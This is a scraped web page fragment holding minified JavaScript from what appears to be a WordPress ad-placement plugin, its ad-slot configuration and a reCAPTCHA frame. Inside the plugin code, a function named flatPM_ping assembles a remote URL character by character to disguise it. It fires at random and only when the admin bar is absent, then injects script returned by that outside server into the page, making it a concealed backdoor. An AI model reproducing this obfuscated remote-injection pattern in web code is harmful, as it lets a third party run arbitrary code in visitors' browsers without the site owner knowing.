i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"15487","html":[{"group":"1","fst":"<br clear=\"all\">\n<div>\n<div style=\"float:left;width:345px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n\n<\/div>\n<div style=\"float:left;width:345px;height:280px;\">\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_683947']={'i':__lxGc__.b++};\n<\/script>\n<\/div><\/div>\n<br clear=\"all\">\n<br>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_728112']={'i':__lxGc__.b++};\n<\/script>\n\n\n\n\n\n","snd":"<!-- Yandex.RTB R-A-1283561-4 -->\n<div id=\"yandex_rtb_R-A-1283561-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1283561-4',\n    blockId: 'R-A-1283561-4'\n  })\n})<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"18752","html":[{"fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725753']={'i':__lxGc__.b++};\n<\/script>\n<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725759']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"19049","html":[{"group":"2","fst":"<script async type='text\/javascript' src='\/\/s.luxcdn.com\/t\/225664\/360_light.js'><\/script>\n<script class='__lxGc__' type='text\/javascript'>\n((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_707236']={'i':__lxGc__.b++};\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CELUAhO_HYF38GLG5XU2hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103096126');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>